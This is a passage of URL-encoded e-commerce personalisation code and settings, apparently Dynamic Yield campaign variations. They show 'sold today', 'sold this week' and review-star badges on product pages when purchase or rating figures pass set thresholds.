20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI